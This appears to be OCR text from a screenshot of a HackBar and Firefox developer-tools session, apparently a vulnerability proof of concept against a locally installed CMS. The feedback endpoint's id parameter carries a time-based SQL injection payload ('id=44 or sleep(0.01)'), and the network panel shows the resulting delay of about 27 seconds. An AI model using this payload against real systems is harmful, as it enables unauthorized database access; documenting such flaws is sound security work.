 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
&c=feedback
&a=dofeedback
&lang=cn
&id=44 or sleep(0.01)
Enable Post data Enable Referrer
开发者工具 - localhost/ /admin/index.php?m=web&n=feedback&c=feedback&a=dofeedback&lang=cn&id=44%20and%20sleep(0.01)&action=add - http://lo
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM
所有 HTML CSS JS XHR 字体 图像 媒体 Flash WS 其他 禁用缓存
状态 方法 文件 域名 原因 类... 传输 大小 0 毫秒 10.24 秒 20.48 秒 30.7
200 GET index.php?m=web&n=feedback... localhost JS document html 108 字节 108 字节 → 27720 ms